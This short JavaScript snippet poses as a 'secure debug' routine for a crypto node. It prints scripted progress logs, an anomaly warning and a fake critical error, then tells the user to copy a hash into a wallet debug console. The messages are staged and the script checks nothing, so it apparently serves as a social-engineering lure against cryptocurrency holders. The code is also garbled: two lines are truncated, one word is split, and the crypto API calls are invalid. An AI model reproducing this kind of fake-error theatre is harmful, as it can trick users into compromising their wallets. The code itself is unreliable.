
// [SECURE_DEBUG] SessionID: gqms1cy62t8

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sy
console.info("Target: Invalid pool (Hash: 0x6
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(21)}, seed, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5035666c inside Invalid pool");

  console.error("CRITICAL ERROR: Manual patch required for Invalid pool");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);